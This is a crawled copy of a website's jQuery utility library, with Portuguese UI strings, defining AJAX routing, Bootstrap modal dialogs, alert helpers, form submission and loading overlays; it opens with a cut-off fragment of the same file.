        error('Router not provided');
        return false;
    }
    if (!params.router) {
        params.router = params.component ? `${params.module}/${params.component}/${params.method}` : `${params.module}/${params.method}`;
    }
    let url = `${params.suffix}/controller/${params.router}`;


    // json
    if (options.type == 'json') {
        $.ajax({
            url: url,
            method: 'POST',
            dataType: 'json',
            data: params.params,
            beforeSend: () => {
                typeof params.beforeSubmit === 'function' ? params.beforeSubmit() : null;
            }
        })
            .done((data, textStatus, xhr) => {
                // onSuccess
                typeof params.onSuccess === 'function' ? params.onSuccess(data, textStatus, xhr) : null;
            })
            .fail((xhr, textStatus, errorThrown) => {
                // onError
                if (typeof params.onError === 'function') {
                    let result = xhr.getResponseHeader('result') ? $.parseJSON(xhr.getResponseHeader('result')) : null;
                    params.onError(result, xhr, textStatus, errorThrown);
                }
            })
            .always((xhr, textStatus, errorThrown) => {
                // callback system
                typeof params.callbackSys === 'function' ? params.callbackSys(xhr, textStatus, errorThrown) : null;

                // callback user
                typeof params.callback === 'function' ? params.callback(xhr, textStatus, errorThrown) : null;

                // parseError
                if (textStatus == 'parsererror' || (xhr.responseText && !xhr.hasOwnProperty('responseJSON'))) {
                    alerta(xhr.responseText, 'Retorno Inesperado');
                }
            });
    }
    // data
    else {
        let container = params.container.jquery ? params.container : $(params.container);
        if (!container.length) {
            error('Container not found');
            return false;
        }

        // beforeSubmit
        typeof params.beforeSubmit == 'function' ? params.beforeSubmit() : null;

        container.load(url, params.params, function (data, text, xhr) {
            // callback system
            typeof params.callbackSys === 'function' ? params.callbackSys(data) : null;

            // onError
            if (xhr.status == 400) {
                if (typeof params.onError === 'function') {
                    let Report = xhr.getResponseHeader('Report') ? $.parseJSON(xhr.getResponseHeader('Report')) : null;
                    params.onError(data, text, xhr, Report);
                }
            }
            // onSuccess
            else {
                typeof params.onSuccess === 'function' ? params.onSuccess(data, text, xhr) : null;
            }

            // callback user
            typeof params.callback === 'function' ? params.callback(data, text, xhr) : null;
        });
    }
}

animateCss = (selector, animation) => {
    let elements = document.querySelectorAll(selector);
    let prefix = 'animate__';

    elements.forEach(element => {
        // clear
        for (let i = element.classList.length - 1; i >= 0; i--) {
            const className = element.classList[i];
            if (className.startsWith(prefix)) {
                element.classList.remove(className);
            }
        }

        // add
        if (animation) {
            animateCssElement(element, animation);
        }
    })
}

animateCssElement = (element, animation) => {
    let prefix = 'animate__';
    let object = element.jquery ? element[0] : element;
    object.classList.add(`${prefix}animated`, `${prefix}${animation}`);
}

customFileChanged = (obj, e) => {
    let label = obj.nextElementSibling;
    let fileName = e.target.value.split('\\').pop();
    if (fileName) {
        label.querySelector('span').innerHTML = fileName;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://compreterno.com/site/js/library.js?nocache=24236
body_size: 4875
content:
// core
callMethod = options => {
    let defaults = {
        container: '#response',
        module: null,
        component: null,
        method: null,
        router: null,
        params: {},
        suffix: SUFFIX,
        type: 'data',
        // events
        beforeSubmit: false,
        onError: null,
        onSuccess: null,
        callback: null
    };

    let params = $.extend({}, defaults, options);

    // check router
    if (!params.router && !params.method) {
        error('Method not provided');
        return false;
    }
    if (!params.router && !params.module && !params.controller) {
        error('Router not provided');
        return false;
    }
    if (!params.router) {
        params.router = params.component ? `${params.module}/${params.component}/${params.method}` : `${params.module}/${params.method}`;
    }
    let url = `${params.suffix}/controller/${params.router}`;

    // json
    if (options.type == 'json') {
        $.ajax({
            url: url,
            method: 'POST',
            dataType: 'json',
            data: params.params,
            beforeSend: () => {
                typeof params.beforeSubmit === 'function' ? params.beforeSubmit() : null;
            }
        })
            .done((data, textStatus, xhr) => {
                // onSuccess
                typeof params.onSuccess === 'function' ? params.onSuccess(data, textStatus, xhr) : null;
            })
            .fail((xhr, textStatus, errorThrown) => {
                // onError
                if (typeof params.onError === 'function') {
                    let result = xhr.getResponseHeader('result') ? $.parseJSON(xhr.getResponseHeader('result')) : null;
                    params.onError(result, xhr, textStatus, errorThrown);
                }
            })
            .always((xhr, textStatus, errorThrown) => {
                // callback system
                typeof params.callbackSys === 'function' ? params.callbackSys(xhr, textStatus, errorThrown) : null;

                // callback user
                typeof params.callback === 'function' ? params.callback(xhr, textStatus, errorThrown) : null;

                // parseError
                if (textStatus == 'parsererror' || (xhr.responseText && !xhr.hasOwnProperty('responseJSON'))) {
                    alerta(xhr.responseText, 'Retorno Inesperado');
                }
            });
    }
    // data
    else {
        let container = params.container.jquery ? params.container : $(params.container);
        if (!container.length) {
            error('Container not found');
            return false;
        }

        // beforeSubmit
        typeof params.beforeSubmit == 'function' ? params.beforeSubmit() : null;

        container.load(url, params.params, function (data, text, xhr) {
            // callback system
            typeof params.callbackSys === 'function' ? params.callbackSys(data) : null;

            // onError
            if (xhr.status == 400) {
                if (typeof params.onError === 'function') {
                    let Report = xhr.getResponseHeader('Report') ? $.parseJSON(xhr.getResponseHeader('Report')) : null;
                    params.onError(data, text, xhr, Report);
                }
            }
            // onSuccess
            else {
                typeof params.onSuccess === 'function' ? params.onSuccess(data, text, xhr) : null;
            }

            // callback user
            typeof params.callback === 'function' ? params.callback(data, text, xhr) : null;
        });
    }

}

function loadPage(options) {
    defaults = {
        container: '#response',
        module: null,
        component: null,
        file: null,
        fullpath: null,
        core: false,
        view: false,
        extension: '.php',
        params: {},
        callback: null,
        path: null,
        suffix: SUFFIX
    };

    options = $.extend({}, defaults, options);
    container = options.container instanceof jQuery ? options.container : $(options.container);

    if (!container.length) {
        error('Container not found');
        return false;
    }

    if (!options.fullpath && !options.file) {
        $(container).html('<h3 style="text-align: center">Error<br>File not provided</h3>');
        return false;
    }

    if (options.fullpath) {
        options.path = options.fullpath;
    }
    // View
    else if (options.view) {
        options.file += options.extension || '.php';
        options.path = '/site/views/' + options.file;
    } else {
        options.file += options.extension || '.php';
        folder = options.core ? '/_core' : '/_modules';
        if (options.component) {
            options.path = folder + '/' + options.module + '/' + options.component + '/view/' + options.file;
        } else if (options.module) {
            options.path = folder + '/' + options.module + '/view/' + options.file;
        } else {
            options.path = folder + '/' + options.file;
        }
    }

    if (!options.path) {
        $(container).html('<h3 style="text-align: center">Error<br>Path not provided</h3>');
        return false;
    }

    $(container).load(options.suffix + options.path, options.params, function (data) {
        if (typeof options.callback === 'function') {
            options.callback(data);
        }

        if (typeof options.callbackSys === 'function') {
            options.callbackSys(data);
        }
    });
}

// Bootstraps
function BSDialog(options) {
    defaults = {
        keyboard: true,
        backdrop: true,
        show: true,
        title: '',
        height: null,
        width: null,
        buttons: [],
        close_btn: true,
        send_btn: false,
        //////
        module: null,
        component: null,
        file: null,
        fullpath: null,
        core: false,
        view: false,
        params: {},
        callback: null,
        addClass: '',
        onHide: null
    };

    options = $.extend({}, defaults, options);

    modal = $('<div id="rf-modal-' + $('.modal').length + '" class="modal fade ' + options.addClass + '" tabindex="-1"><div class="modal-dialog"><div class="modal-content"></div></div></div>').appendTo($('body'));
    content = modal.find('.modal-content');
    header = $('<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">' + options.title + '</h4></div>').appendTo(content);
    body = $('<div class="modal-body"><div style="text-align: center; padding: 20px"><i class="fa fa-spinner fa-spin fa-3x"></i></div></div>').appendTo(content);

    if (options.close_btn) {
        options.buttons.push({
            label: 'Fechar',
            classname: 'btn-light',
            callback: function (data) {
                $(data).parents('.modal').modal('hide');
            }
        });
    }

    if (options.send_btn) {
        options.buttons.push({
            label: 'Enviar',
            classname: 'btn-primary',
            callback: function (data) {
                if (typeof send == 'function') {
                    send(data);
                }
            }
        });
    }

    if (options.buttons.length) {
        footer = $('<div class="modal-footer"></div>').hide().appendTo(content);
        $.each(options.buttons, function (i, btn) {
            footer.append('<button type="button" class="btn ' + btn.classname + '" onclick="evtCallback(this, ' + btn.callback + ')">' + btn.label + '</button>');
        });
    }

    if (options.height) {
        body.css('max-height', options.height);
    }
    if (options.width) {
        content.parent().css({
            'max-width': options.width,
            'width': 'auto'
        });
    }

    // hide
    if (typeof options.onHide == 'function') {
        modal.bind('hide.bs.modal', function (event) {
            options.onHide(event);
        });
    }

    modal
        .one('shown.bs.modal', options, evtShownDialog)
        .one('hidden.bs.modal', options, evtHidden)
        .modal({
            keyboard: options.keyboard,
            backdrop: options.backdrop,
            show: options.show
        });
}

BSAlert = options => {
    let defaults = {
        keyboard: true,
        backdrop: true,
        show: true,
        title: '',
        message: '',
        icon: 'fa-exclamation-circle',
        addClass: '',
        label: 'Ok',
        height: null,
        width: null,
        color: '#333',
        bgColor: '#fff',
        params: {},
        callback: null,
        onOpen: null,
        onClose: null
    };

    let params = Object.assign(defaults, options);
    let modalLenght = $('.modal').length;

    // template
    let modal = $(`<div id="rf-modal-${modalLenght}" class="bs-alert modal fade ${params.addClass}" tabindex="-1"></div>`);
    let template = `
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header" style="background-color:${params.bgColor}; color: ${params.color}">
                <h4 class="modal-title">${params.title}</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            
            <div class="modal-body cf">
                <i class="left fa ${params.icon}"></i>
                <div class="message">${params.message}</div>
            </div>
            
            <div class="modal-footer">
                <button type="button" class="btn btn-light" data-dismiss="modal" onclick="evtCallback(this, ${params.callback}) ">
                    ${params.label}
                </button>
            </div>
        </div>
    </div>`;

    $(template).appendTo(modal);
    !params.height || modal.find(".modal-body").css('max-height', params.height);
    !params.width || modal.find(".modal-dialog").css({
        'max-width': params.width,
        'width': 'auto'
    });

    modal
        .modal({
            keyboard: params.keyboard,
            backdrop: params.backdrop,
            show: params.show
        })
        .one('shown.bs.modal', params, e => {
            evtShown(e);
            if (typeof params.onOpen == 'function') {
                params.onOpen(e, params);
            }
        })
        .one('hidden.bs.modal', params, e => {
            evtHidden(e);
            if (typeof params.onClose == 'function') {
                params.onClose(e, params);
            }
        })
}

function BSConfirm(options) {
    defaults = {
        title: 'Confirmação',
        message: 'Você realmente deseja completar esta ação?',
        cancel: 'Cancelar',
        go: 'Continuar',
        icon: 'fa-exclamation-triangle',
        width: null,
        height: null,
        keyboard: true,
        backdrop: true,
        show: true,
        color: '#333',
        bgColor: '#E93',
        autoClose: true,
        //////
        module: null,
        component: null,
        method: null,
        router: null,
        params: {},
        callback: null
    };

    options = $.extend({}, defaults, options);

    invoke = function (opt, btn) {
        parent = $(btn).parents('.modal');
        parent.find('.modal-body').html('<div style="text-align: center; padding: 20px"><i class="fa fa-spinner fa-spin fa-3x"></i></div>');
        parent.find('.modal-footer').hide();

        opt.callbackSys = function () {
            if (options.autoClose) {
                parent.modal('hide');
            }
        };

        if (!options.router && !options.module && !options.component) {
            options.callback();
            opt.callbackSys();
        } else {
            callMethod(opt);
        }
    };

    opt = {
        router: options.router,
        module: options.module,
        component: options.component,
        method: options.method,
        params: options.params,
        callback: options.callback,
        onError: options.onError,
        onSuccess: options.onSuccess,
    };

    modal = $('<div id="rf-modal-' + $('.modal').length + '" class="bs-alert modal fade" tabindex="-1"><div class="modal-dialog"><div class="modal-content"></div></div></div>').appendTo($('body'));
    content = modal.find('.modal-content');
    header = $('<div class="modal-header" style="background-color:' + options.bgColor + '; color: ' + options.color + '"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">' + options.title + '</h4></div>').appendTo(content);
    body = $('<div class="modal-body cf"><i class="left fa ' + options.icon + '"></i><div class="message">' + options.message + '</div></div>').appendTo(content);
    footer = $('<div class="modal-footer"><button type="button" class="btn btn-light" data-dismiss="modal">' + options.cancel + '</button><button type="button" class="btn btn-primary" onclick="invoke(opt, this)">' + options.go + '</button></div>').appendTo(content);

    if (options.height) {
        body.css('max-height', options.height);
    }

    if (options.width) {
        content.parent().css({
            'max-width': options.width,
            'width': 'auto'
        });
    }

    modal
        .one('shown.bs.modal', options, evtShown)
        .one('hidden.bs.modal', options, evtHidden)
        .modal({
            keyboard: options.keyboard,
            backdrop: options.backdrop,
            show: options.show
        });

}

function BSImage(options) {
    defaults = {
        keyboard: true,
        backdrop: true,
        show: true,
        height: null,
        width: '50%',
        label: 'Ok',
        image: null,
        title: null,
        error_title: 'Error!',
        error_message: 'Could not load the image',
        //////
        params: {},
        callback: null
    };

    options = $.extend({}, defaults, options);

    modal = $('<div id="rf-modal-' + $('.modal').length + '" class="modal fade rf-modal-image" tabindex="-1"><div class="modal-dialog"><div class="modal-content"></div></div></div>').appendTo($('body'));
    content = modal.find('.modal-content');
    header = $('<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>').appendTo(content);
    body = $('<div class="modal-body"><div style="text-align: center; padding: 20px"><i class="fa fa-spinner fa-spin fa-3x"></i></div></div>').appendTo(content);
    footer = $('<div class="modal-footer cf"><button type="button" class="btn btn-light" data-dismiss="modal" onclick="evtCallback(this, ' + options.callback + ') ">' + options.label + '</button></div>').appendTo(content);
    if (options.title) {
        footer.prepend('<div class="title pull-left">' + options.title + '</div>');
    }

    if (options.height) {
        body.css('max-height', options.height);
    }
    if (options.width) {
        content.parent().css({
            'max-width': options.width,
            'width': 'auto'
        });
    }

    modal
        .one('shown.bs.modal', options, evtShownImage)
        .one('hidden.bs.modal', options, evtHidden)
        .modal({
            keyboard: options.keyboard,
            backdrop: options.backdrop,
            show: options.show
        });
}

function evtHidden(e) {
    $('html, body').addClass('slidebar-fix');
    $(e.target).remove();
    let length = $('.modal').length;
    if (length) {
        $('body').addClass('modal-open');
    }
}

function evtShown(e) {
    $('html, body').removeClass('slidebar-fix');
    var target = $(e.target);
    var zIndex = 1040 + (10 * $('.modal:visible').length);

    target.css('z-index', zIndex);
    setTimeout(function () {
        $('.modal-backdrop').not('.modal-stack').css('z-index', zIndex - 1).addClass('modal-stack');
    }, 0);
}

function evtShownDialog(e) {
    $('html, body').removeClass('slidebar-fix');
    var target = $(e.target);
    var options = e.data;
    var zIndex = 1040 + (10 * $('.modal:visible').length);

    target.css('z-index', zIndex);
    setTimeout(function () {
        $('.modal-backdrop').not('.modal-stack').css('z-index', zIndex - 1).addClass('modal-stack');
    }, 0);

    loadPage({
        container: target.find('.modal-body'),
        module: options.module,
        component: options.component,
        file: options.file,
        fullpath: options.fullpath,
        core: options.core,
        view: options.view,
        extension: options.extension,
        params: options.params,
        callback: options.callback,
        callbackSys: function () {
            target.modal('handleUpdate');
            target.find('.modal-footer').show();
        }
    });
}

function evtCallback(obj, callback) {
    if (typeof callback == 'function') {
        callback(obj);
    }
}

function evtShownImage(e) {
    $('html, body').removeClass('slidebar-fix');
    var target = $(e.target);
    var options = e.data;
    var zIndex = 1040 + (10 * $('.modal:visible').length);

    target.css('z-index', zIndex);
    setTimeout(function () {
        $('.modal-backdrop').not('.modal-stack').css('z-index', zIndex - 1).addClass('modal-stack');
    }, 0);

    $.imgpreload(options.image, function () {
        if ($(this[0]).data('loaded')) {
            target.find('.modal-body').html('<img src="' + options.image + '" />');
        } else {
            target.find('.modal-body').html('<h3>' + options.error_title + '</h3><p>' + options.error_message + '</p>');
        }
        target.find('.modal-footer').show();
    });

}

function error(message, title, options) {
    let defaults = {
        title: title || 'Erro',
        message: message || 'Erro de processamento',
        icon: 'fa-times-circle',
        color: '#322',
        bgColor: '#E2747D',
        callback: null,
        onOpen: null,
        onClose: null
    };

    let params = Object.assign(defaults, options);
    BSAlert(params);
}

function success(message, title, options) {
    let defaults = {
        title: title || 'Sucesso',
        message: message || 'Ação efetuada com sucesso',
        icon: 'fa-check-circle',
        color: '#232',
        bgColor: '#73E18C',
        callback: null,
        onOpen: null,
        onClose: null
    };

    let params = Object.assign(defaults, options);
    BSAlert(params);
}

function alerta(message, title, options) {
    let defaults = {
        title: title || 'Alerta',
        message: message || 'Mensagem de alerta',
        color: '#332',
        bgColor: '#ECEE72',
        callback: null,
        onOpen: null,
        onClose: null
    };

    let params = Object.assign(defaults, options);
    BSAlert(params);
}

// Save Ajax Forms
function save(options) {
    var defaults = {
        container: '#response',
        form: '#form',
        type: 'post',
        checkRequired: true,
        checkRequiredOnlyVisible: true,
        clearForm: false,
        params: {},
        dataType: null,
        beforeSubmit: null,
        url: null,
        callback: null,
        error: null,
        suffix: SUFFIX
    };
    options = $.extend({}, defaults, options);
    form = options.form instanceof jQuery ? options.form : $(options.form);

    if (!form.length) {
        console.log('Form not found');
        return false;
    }

    if (!$(options.container).length) {
        console.log('Target Container not Found: ' + options.container);
        return false;
    }

    // Check Required
    var error = [];

    if (options.checkRequired) {
        if (options.checkRequiredOnlyVisible) {
            form.find('input.required:visible, select.required:visible, textarea.required, select.select2').each(function () {
                if (!$(this).val()) {
                    error.push($(this).data('required'));
                }
            });
        } else {
            form.find('input.required, select.required, textarea.required, select.required').each(function () {
                if (!$(this).val()) {
                    error.push($(this).data('required'));
                }
            });
        }

        if (error.length) {
            alerta(error.join('<br>'));
            return false;
        }
    }
    // Submit
    form.ajaxSubmit({
        type: options.type,
        target: options.container,
        data: options.params,
        dataType: options.dataType,
        clearForm: options.clearForm,
        url: options.url ? options.suffix + options.url : options.suffix + form.attr('action'),
        beforeSubmit: function () {
            block();
            if (typeof options.beforeSubmit == 'function') {
                options.beforeSubmit();
            }
        },
        error: function (e, w) {
            if (typeof options.error == 'function') {
                options.error(data);
            }
        },
        success: function (data) {
            if (typeof options.callback == 'function') {
                options.callback(data);
            }
        },
        complete: function () {
            unblock();
        }
    });
}

// Block
var blockTimeout = 0;
$.blockUI.defaults.css = {};

function block(options) {
    defaults = {
        selector: false,
        icon: ' fa-circle-o-notch fa-spin',
        image: false,
        title: 'Aguarde...',
        text: '',
        addClass: '',
        zIndex: 10000,
        customMsg: false
    };

    params = $.extend({}, defaults, options);

    message = '';
    if (params.customMsg) {
        message = params.customMsg;
    } else {
        if (params.image) {
            message += '<img src="/site/image/loading-pink.gif" />';
        } else if (params.icon) {
            message += '<i class="fa fa-4x' + params.icon + '"></i>';
        }
        if (params.title) {
            message += '<h1>' + params.title + '</h1>';
        }
        if (params.text) {
            message += '<p>' + params.text + '</p>';
        }
    }

    options = {
        message: message,
        addClass: params.addClass,
        baseZ: params.zIndex ? params.zIndex : 1000,
        overlayCSS: {
            backgroundColor: '#1d295f',
            opacity: 0.75,
            cursor: 'wait'
        },
        onBlock: function () {
            $('html').addClass('overlay-open');
        },
        onUnblock: function () {
            $('html').removeClass('overlay-open');
        }
    };

    if (params.selector) {
        blockTimeout = setTimeout(function () {
            $(params.selector).block(options);
        }, 250);
    } else {
        blockTimeout = setTimeout(function () {
            $.blockUI(options);
        }, 250);
    }
}

function unblock(selector) {
    clearTimeout(blockTimeout);
    if (selector) {
        $(selector).unblock();
    } else {
        $.unblockUI();
    }
}

// Validators
function validateEmail(email) {
    var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    return re.test(email);
}

// PROTOTYPE
String.prototype.killWhiteSpace = function () {
    return this.replace(/\s/g, '');
};
String.prototype.reduceWhiteSpace = function () {
    return this.replace(/\s+/g, ' ');
};